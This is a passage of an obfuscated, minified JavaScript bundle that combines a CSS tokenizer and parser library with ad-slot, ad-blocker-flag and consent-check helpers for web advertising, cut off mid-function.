tt={};l.r(tt),l.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>M,Hash:()=>_,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>P,NestingSelector:()=>L,Nth:()=>C,Number:()=>j,Operator:()=>I,Parentheses:()=>U,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>q,Rule:()=>D,Scope:()=>H,Selector:()=>V,SelectorList:()=>B,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};l.r(et),l.d(et,{AtrulePrelude:()=>Sl,Selector:()=>El,Value:()=>Nl});var nt={};l.r(nt),l.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>Mi,AttributeSelector:()=>Ui,Block:()=>Xi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>Mo,Condition:()=>Po,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>Ms,Function:()=>Ts,GeneralEnclosed:()=>Cs,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>za,Parentheses:()=>Na,Percentage:()=>ja,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Va,Ratio:()=>Ya,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Rc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=l(9141),it=l(9324),ot=l(222),st=l(7549),at=l(8485);class ct{constructor(t){const e=a1P;this[e(3447)]=t,(0,at.A)(this,e(1657),void 0),(0,at.A)(this,e(1652),void 0),(0,at.A)(this,e(2450),void 0)}[t(2158)](){this[t(3053)]()}[t(3053)](){const e=t;try{if(!this[e(3447)]())return}catch(t){return t instanceof Error?st.A[e(1140)](t,e(2140)[e(591)](t[e(2092)]),t[e(1519)]):(st.A[e(1140)](t,e(1553)[e(591)](t[e(2889)]()),t[e(1519)]),t=new Error(t[e(2889)]())),void st.A[e(3255)](e(3136),e(901)+t[e(2889)]())}let n=100;this[e(1652)]!==document[e(1007)][e(1418)]&&(this[e(1652)]=document[e(1007)][e(1418)],this[e(1657)]=(new Date)[e(1755)]()),this[e(2450)]!==window[e(3282)]&&(this[e(2450)]=window[e(3282)],this[e(1657)]=(new Date)[e(1755)]()),(new Date)[e(1755)]()-this[e(1657)]>6e4&&(n=1001),window[e(2611)]((()=>this[e(3053)]()),n)}}var lt=l(3189),ut=l(2691),dt=l(11),ht=l(1783),mt=l(5180),ft=l(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1567)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3312),e],["as",n],[i(1418),r]]);o&&s[i(1850)](i(2480),"");const a=document[i(2368)](i(2507));s[i(1177)](((t,e)=>a[i(560)](e,t))),document[i(419)][i(1582)](a)},gt=e=>{const n=t,r=document[n(2368)](n(2507));r[n(3312)]=n(2169),r[n(1418)]=e,document[n(419)][n(1582)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(902)]((t=>({id:t.id,refresh:t[i(3020)][i(3120)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=l(1221);function vt(e){const n=t;return n(2612)===function(t){const e=n;try{return new URL(t)[e(3217)][e(2343)](e(1807))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1773)]((t=>void 0!==t[n(1301)])),i=new Set(r[n(902)]((t=>t[n(1301)].id)));for(const t of i){const i=r[n(1773)]((e=>e[n(1301)].id===t)),o=i[n(902)]((t=>t[n(1301)][n(2157)])),s=o[n(2008)](((t,e)=>t+e),0);let a=Math[n(568)]()*s;const c=o[n(1600)]((t=>(a-=t)<0)),l=i[n(1773)](((t,e)=>e!==c));e=e[n(1773)]((t=>!l[n(2413)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1P;window[t(1407)]&&window[t(1407)](t(3287),2,(r=>{const i=t;i(827)!==r[i(1737)]&&!1!==r[i(3492)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=l(5466),At=l(3772),Mt=l(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(3184)](n(1013)),null!==(r=window[n(2929)])&&void 0!==r&&r[n(571)])return;const i=window[n(2929)]||[];window[n(2929)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(586)]())_t(t);const o=t=>{const e=n;e(2253)===t[e(2154)]?t[e(2693)](...t[e(2315)]):e(1970)===t[e(2154)]?t[e(2693)]():e(2641)===t[e(2154)]&&t[e(2752)]()},s=window[n(3e3)]||[];window[n(3e3)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Pt=4,Lt=5,Ct=7,jt=9,It=10,Ut=11,Ot=12,Wt=13,Ft=14,Rt=15,qt=16,Dt=17,Ht=18,Vt=19,Bt=20,Xt=21,Zt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1567)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1567)]?e[r(1618)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1618)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1567)])return!1;if(n<0||r>e[o(1567)])return!1;for(let t=n;t<r;t++){const r=i[o(1618)](t-n);let s=e[o(1618)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1567)]&&oe(e[r(1618)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1567)]&&Kt(e[r(1618)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2522)](e[r(1567)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1567)];n++){const t=e[r(1618)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1618)](n);if(43!==i&&45!==i||(i=e[r(1618)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1618)](n)),46===i&&Kt(e[r(1618)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1618)](n+1),45!==i&&43!==i||(t=1,i=e[r(1618)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1567)];n++){const t=e[r(1618)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1567)]&&!$t(e[n(1618)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1350)](r)}const Me=[t(1701),t(1835),t(2572),t(494),t(1037),t(1830),t(1495),t(2753),t(1914),t(2520),t(1268),t(3148),t(2618),t(719),t(2823),t(3263),t(3376),t(1573),t(2311),t(1852),t(2278),t(1752),t(1343),t(1358),t(2883),t(1166)];function _e(e=null,n){const r=t;return null===e||e[r(1567)]<n?new Uint32Array(Math[r(1304)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1472)],i=r[n(1567)],o=r[n(1567)]>0?le(r[n(1618)](0)):0,s=_e(e[n(1498)],i),a=_e(e[n(3183)],i);let c=e[n(610)],l=e[n(503)];for(let t=o;t<i;t++){const e=r[n(1618)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1618)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1498)]=s,e[n(3183)]=a,e[n(2746)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(2780)](e,n,r,i),this[o(1498)]=null,this[o(3183)]=null}[t(2780)](e="",n=0,r=1,i=1){const o=t;this[o(1472)]=e,this[o(2803)]=n,this[o(610)]=r,this[o(503)]=i,this[o(2746)]=!1}[t(1084)](e,n){const r=t;return this[r(2746)]||ze(this),{source:n,offset:this[r(2803)]+e,line:this[r(1498)][e],column:this[r(3183)][e]}}[t(2348)](e,n,r){const i=t;return this[i(2746)]||ze(this),{source:r,start:{offset:this[i(2803)]+e,line:this[i(1498)][e],column:this[i(3183)][e]},end:{offset:this[i(2803)]+n,line:this[i(1498)][n],column:this[i(3183)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Pe(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[Vt]=Bt,Ne[Gt]=Jt;class Le{constructor(e,n){this[t(2780)](e,n)}[t(1827)](){const e=t;this[e(1925)]=!1,this[e(720)]=-1,this[e(2697)]=0,this[e(1520)]=this[e(2891)],this[e(1933)]=this[e(2891)]}[t(2780)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1567)],o=_e(this[r(1174)],e[r(1567)]+1),s=_e(this[r(3294)],e[r(1567)]+1);let a=0,c=-1,l=0,u=e[r(1567)];this[r(1174)]=null,this[r(3294)]=null,s[r(690)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Pe(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1472)]=e,this[r(2891)]=-1===c?0:c,this[r(856)]=a,this[r(1174)]=o,this[r(3294)]=s,this[r(1827)](),this[r(3381)]()}[t(1405)](e){const n=t;return(e+=this[n(720)])<this[n(856)]?this[n(1174)][e]>>Te:St}[t(3176)](e){const n=t;for(let t=this[n(720)];t<this[n(856)];t++){const r=this[n(1174)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(3251)](e){const n=t;return(e+=this[n(720)])<this[n(856)]?this[n(1174)][e-1]&Ee:this[n(1472)][n(1567)]}[t(1703)](e){const n=t;for(let t=this[n(720)];t<this[n(856)];t++){const r=this[n(1174)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(720)]}return St}[t(1329)](e,n){const r=t;return(e+=this[r(720)])<this[r(856)]&&ge(this[r(1472)],this[r(1174)][e-1]&Ee,this[r(1174)][e]&Ee,n)}[t(2960)](e){const n=t;return e===this[n(720)]?this[n(1520)]:e>0?e<this[n(856)]?this[n(1174)][e-1]&Ee:this[n(1174)][this[n(856)]]&Ee:this[n(2891)]}[t(1560)](e){const n=t;return this[n(1472)][n(1576)](e,this[n(1520)])}[t(3385)](e){const n=t;return this[n(3294)][this[n(720)]]<e}[t(2370)](e,n){const r=t;return n?this[r(1405)](n)===jt&&this[r(1472)][r(1618)](this[r(3251)](n))===e:this[r(2697)]===jt&&this[r(1472)][r(1618)](this[r(1520)])===e}[t(3328)](e){const n=t;let r=this[n(720)]+e;r<this[n(856)]?(this[n(720)]=r,this[n(1520)]=this[n(1174)][r-1]&Ee,r=this[n(1174)][r],this[n(2697)]=r>>Te,this[n(1933)]=r&Ee):(this[n(720)]=this[n(856)],this[n(3381)]())}[t(3381)](){const e=t;let n=this[e(720)]+1;n<this[e(856)]?(this[e(720)]=n,this[e(1520)]=this[e(1933)],n=this[e(1174)][n],this[e(2697)]=n>>Te,this[e(1933)]=n&Ee):(this[e(1925)]=!0,this[e(720)]=this[e(856)],this[e(2697)]=St,this[e(1520)]=this[e(1933)]=this[e(1472)][e(1567)])}[t(1493)](){const e=t;for(;this[e(2697)]===Wt||this[e(2697)]===Yt;)this[e(3381)]()}[t(3145)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(856)]&&(o=this[r(3294)][i],!(o<e));i++)switch(s=i>0?this[r(1174)][i-1]&Ee:this[r(2891)],n(this[r(1472)][r(1618)](s))){case 1:break t;case 2:i++;break t;default:Pe(this[r(1174)][i]>>Te)&&(i=o)}this[r(3328)](i-this[r(720)])}[t(1762)](e){const n=t;for(let t=0,r=this[n(2891)];t<this[n(856)];t++){const i=r,o=this[n(1174)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(790)](){const e=t,n=new Array(this[e(856)]);return this[e(1762)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(1472)][s(1576)](r,i),balance:this[s(3294)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1P(1618)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ye(e,d))):37===i(d)?(l=Ut,void d++):void(l=It)}function s(){const t=a1P,n=d;return d=ye(e,d),ge(e,n,d,t(2148))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1567)];d++){const t=e[n(1618)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1567)]?void(d<e[n(1567)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1P;for(t||(t=i(d++)),l=Lt;d<e[n(1567)];d++){const r=e[n(1618)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1567)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1567)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1618)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Pt,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(2241)]("*/",d+2),d=-1===d?e[r(1567)]:d+2):(l=jt,d++);break;case 58:l=qt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=Vt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Ie{static[t(921)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(419)]=null,this[e(2924)]=null,this[e(1142)]=null}[t(921)](e){return Ie[t(921)](e)}[t(1064)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(1142)],i[r(2578)]=e,i[r(3381)]=n,i[r(1142)]=this[r(1142)]):i={prev:e,next:n,cursor:this[r(1142)]},this[r(1142)]=i,i}[t(2339)](){const e=t,{cursor:n}=this;this[e(1142)]=n[e(1142)],n[e(2578)]=null,n[e(3381)]=null,n[e(1142)]=je,je=n}[t(2150)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2578)]===e&&(s[o(2578)]=n),s[o(3381)]===r&&(s[o(3381)]=i),s=s[o(1142)]}*[Symbol[t(2108)]](){const e=t;for(let t=this[e(419)];null!==t;t=t[e(3381)])yield t[e(1607)]}get[t(1885)](){const e=t;let n=0;for(let t=this[e(419)];null!==t;t=t[e(3381)])n++;return n}get[t(2654)](){return null===this[t(419)]}get[t(423)](){const e=t;return this[e(419)]&&this[e(419)][e(1607)]}get[t(2680)](){const e=t;return this[e(2924)]&&this[e(2924)][e(1607)]}[t(2486)](e){const n=t;let r=null;this[n(419)]=null;for(let t of e){const e=Ie[n(921)](t);null!==r?r[n(3381)]=e:this[n(419)]=e,e[n(2578)]=r,r=e}return this[n(2924)]=r,this}[t(2472)](){return[...this]}[t(3137)](){return[...this]}[t(1177)](e,n=this){const r=t,i=this[r(1064)](null,this[r(419)]);for(;null!==i[r(3381)];){const t=i[r(3381)];i[r(3381)]=t[r(3381)],e[r(2137)](n,t[r(1607)],t,this)}this[r(2339)]()}[t(3064)](e,n=this){const r=t,i=this[r(1064)](this[r(2924)],null);for(;null!==i[r(2578)];){const t=i[r(2578)];i[r(2578)]=t[r(2578)],e[r(2137)](n,t[r(1607)],t,this)}this[r(2339)]()}[t(2008)](e,n,r=this){const i=t;let o,s=this[i(1064)](null,this[i(419)]),a=n;for(;null!==s[i(3381)];)o=s[i(3381)],s[i(3381)]=o[i(3381)],a=e[i(2137)](r,a,o[i(1607)],o,this);return this[i(2339)](),a}[t(2688)](e,n,r=this){const i=t;let o,s=this[i(1064)](this[i(2924)],null),a=n;for(;null!==s[i(2578)];)o=s[i(2578)],s[i(2578)]=o[i(2578)],a=e[i(2137)](r,a,o[i(1607)],o,this);return this[i(2339)](),a}[t(1040)](e,n=this){const r=t;for(let t=this[r(419)];null!==t;t=t[r(3381)])if(e[r(2137)](n,t[r(1607)],t,this))return!0;return!1}[t(902)](e,n=this){const r=t,i=new Ie;for(let t=this[r(419)];null!==t;t=t[r(3381)])i[r(2513)](e[r(2137)](n,t[r(1607)],t,this));return i}[t(1773)](e,n=this){const r=t,i=new Ie;for(let t=this[r(419)];null!==t;t=t[r(3381)])e[r(2137)](n,t[r(1607)],t,this)&&i[r(2513)](t[r(1607)]);return i}[t(859)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1064)](null,e);for(;null!==o[i(3381)];){const t=o[i(3381)];if(o[i(3381)]=t[i(3381)],n[i(2137)](r,t[i(1607)],t,this))break}this[i(2339)]()}[t(2052)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1064)](e,null);for(;null!==o[i(2578)];){const t=o[i(2578)];if(o[i(2578)]=t[i(2578)],n[i(2137)](r,t[i(1607)],t,this))break}this[i(2339)]()}[t(1976)](){const e=t;this[e(419)]=null,this[e(2924)]=null}[t(2763)](){const e=t,n=new Ie;for(let t of this)n[e(2513)](t);return n}[t(1684)](e){const n=t;return this[n(2150)](null,e,this[n(419)],e),null!==this[n(419)]?(this[n(419)][n(2578)]=e,e[n(3381)]=this[n(419)]):this[n(2924)]=e,this[n(419)]=e,this}[t(3280)](e){const n=t;return this[n(1684)](Ie[n(921)](e))}[t(954)](e){return this[t(1783)](e)}[t(2513)](e){const n=t;return this[n(1783)](Ie[n(921)](e))}[t(1783)](e,n=null){const r=t;if(null!==n)if(this[r(2150)](n[r(2578)],e,n,e),null===n[r(2578)]){if(this[r(419)]!==n)throw new Error(r(1220));this[r(419)]=e,n[r(2578)]=e,e[r(3381)]=n,this[r(2150)](null,e)}else n[r(2578)][r(3381)]=e,e[r(2578)]=n[r(2578)],n[r(2578)]=e,e[r(3381)]=n;else this[r(2150)](this[r(2924)],e,null,e),null!==this[r(2924)]?(this[r(2924)][r(3381)]=e,e[r(2578)]=this[r(2924)]):this[r(419)]=e,this[r(2924)]=e;return this}[t(2041)](e,n){const r=t;return this[r(1783)](Ie[r(921)](e),n)}[t(1150)](e){const n=t;if(this[n(2150)](e,e[n(2578)],e,e[n(3381)]),null!==e[n(2578)])e[n(2578)][n(3381)]=e[n(3381)];else{if(this[n(419)]!==e)throw new Error(n(1961));this[n(419)]=e[n(3381)]}if(null!==e[n(3381)])e[n(3381)][n(2578)]=e[n(2578)];else{if(this[n(2924)]!==e)throw new Error(n(1961));this[n(2924)]=e[n(2578)]}return e[n(2578)]=null,e[n(3381)]=null,e}[t(514)](e){const n=t;this[n(1783)](Ie[n(921)](e))}[t(2102)](){const e=t;return null!==this[e(2924)]?this[e(1150)](this[e(2924)]):null}[t(2490)](e){const n=t;this[n(1684)](Ie[n(921)](e))}[t(2804)](){const e=t;return null!==this[e(419)]?this[e(1150)](this[e(419)]):null}[t(813)](e){const n=t;return this[n(1754)](e,this[n(419)])}[t(2258)](e){return this[t(1754)](e)}[t(1754)](e,n){const r=t;return null===e[r(419)]||(null!=n?(this[r(2150)](n[r(2578)],e[r(2924)],n,e[r(419)]),null!==n[r(2578)]?(n[r(2578)][r(3381)]=e[r(419)],e[r(419)][r(2578)]=n[r(2578)]):this[r(419)]=e[r(419)],n[r(2578)]=e[r(2924)],e[r(2924)][r(3381)]=n):(this[r(2150)](this[r(2924)],e[r(2924)],null,e[r(419)]),null!==this[r(2924)]?(this[r(2924)][r(3381)]=e[r(419)],e[r(419)][r(2578)]=this[r(2924)]):this[r(419)]=e[r(419)],this[r(2924)]=e[r(2924)]),e[r(419)]=null,e[r(2924)]=null),this}[t(3435)](e,n){const r=t;r(419)in n?this[r(1754)](n,e):this[r(1783)](n,e),this[r(1150)](e)}}function Ue(e,n){const r=t,i=Object[r(1397)](SyntaxError[r(3322)]),o=new Error;return Object[r(2941)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1519)]||"")[t(3435)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1P;return l[n(2418)](t,e)[n(902)](((e,r)=>String(t+r+1)[n(2446)](h)+" |"+e))[n(1409)]("\n")}const l=("\n"[a(1019)](Math[a(1304)](i-1,0))+" "[a(1019)](Math[a(1304)](o-1,0))+e)[a(2192)](/\r\n?|\n|\f/),u=Math[a(1304)](1,n-s)-1,d=Math[a(2522)](n+s,l[a(1567)]+1),h=Math[a(1304)](4,String(d)[a(1567)])+1;let m=0;(r+=3*(l[n-1][a(1539)](0,r-1)[a(3349)](/\t/g)||[])[a(1567)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1567)]&&(l[t]=l[t][a(3435)](/\t/g,a(1277)),l[t]=(m>0&&l[t][a(1567)]>m?"…":"")+l[t][a(1539)](m,98)+(l[t][a(1567)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1409)]("-")+"^",c(n,d)][a(1773)](Boolean)[a(1409)]("\n")[a(3435)](/^(\s+\d+\s+\|\n)+/,"")[a(3435)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2941)](Ue(c(786),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1165)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(556)]();let i=!1;const o={recognizer:e};for(;!this[n(1925)];){switch(this[n(2697)]){case Yt:this[n(3381)]();continue;case Wt:i=!0,this[n(3381)]();continue}let t=e[n(3467)][n(2137)](this,o);if(void 0===t)break;i&&(e[n(1492)]&&e[n(1492)][n(2137)](this,t,r,o),i=!1),r[n(514)](t)}return i&&e[n(1492)]&&e[n(1492)][n(2137)](this,null,r,o),r}const Re=()=>{};function qe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(1397)](null);for(const t of Object[n(2530)](e)){const i=e[t],o=i[n(2062)]||i;o&&(r[t]=o)}return r}var He=l(241);const Ve=new Set([t(2629),t(985),t(1812)]),Be=(e,n)=>{const r=t;if(e===jt&&(e=n),r(3131)==typeof e){const t=e[r(1618)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,It],[Et,Ut],[Et,Ot],[Et,Rt],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,It],[Nt,Ut],[Nt,Ot],[Nt,Rt],[Pt,Et],[Pt,Tt],[Pt,Ct],[Pt,8],[Pt,"-"],[Pt,It],[Pt,Ut],[Pt,Ot],[Pt,Rt],[Ot,Et],[Ot,Tt],[Ot,Ct],[Ot,8],[Ot,"-"],[Ot,It],[Ot,Ut],[Ot,Ot],[Ot,Rt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",It],["#",Ut],["#",Ot],["#",Rt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",It],["-",Ut],["-",Ot],["-",Rt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,It],[It,Ut],[It,Ot],[It,"%"],[It,Rt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Rt],[".",It],[".",Ut],[".",Ot],["+",It],["+",Ut],["+",Ot],["/","*"]],Ze=Xe[t(591)]([[Et,Pt],[Ot,Pt],[Pt,Pt],[Nt,Xt],[Nt,Lt],[Nt,qt],[Ut,Ut],[Ut,Ot],[Ut,Tt],[Ut,"-"],[Zt,Et],[Zt,Tt],[Zt,Ut],[Zt,Ot],[Zt,Pt],[Zt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(902)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(1618)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(3307)](t<<16|a<<8):r[o(3307)](t<<16|s))&&this[o(3284)](" ",Wt,!0),s}}const Je=Ge(Xe),Ye=Ge(Ze);function Qe(e,n){const r=t;if(r(2350)!=typeof n)e[r(3063)][r(1177)](this[r(1421)],this);else{let t=null;e[r(3063)][r(1177)]((e=>{const i=r;null!==t&&n[i(2137)](this,t),this[i(1421)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1P;this[i(2454)](e,t[i(2418)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3322)],tn=function(){};function en(e){return t(2350)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1P;n[o(2154)]===e&&t[o(2137)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1398)],o=[];for(const t in i){if(!1===$e[r(2137)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3419)](e)||(e=[e]);for(const t of e)null===t?n[r(2971)]=!0:r(3131)==typeof t?n[r(2154)]=r(1421):Array[r(3419)](t)&&(n[r(2154)]=r(3409));n[r(2154)]&&o[r(514)](n)}return o[r(1567)]?{context:n[r(3023)],fields:o}:null}function on(e,n){const r=t,i=e[r(1639)][r(2418)](),o=e[r(3003)],s=r(3131)==typeof o;return n&&i[r(586)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(481)]];if(!e[l(2971)]||r)if(l(3409)===e[l(2154)]){if(n?r[l(2688)](c,!1):r[l(2008)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2154)]){case o(1709):s=function(t,e,n,r){const i=o,s=" "===t[i(1491)]||r?t[i(1491)]:" "+t[i(1491)]+" ",a=t[i(3237)][i(902)]((t=>cn(t,e,n,r)))[i(1409)](s);return 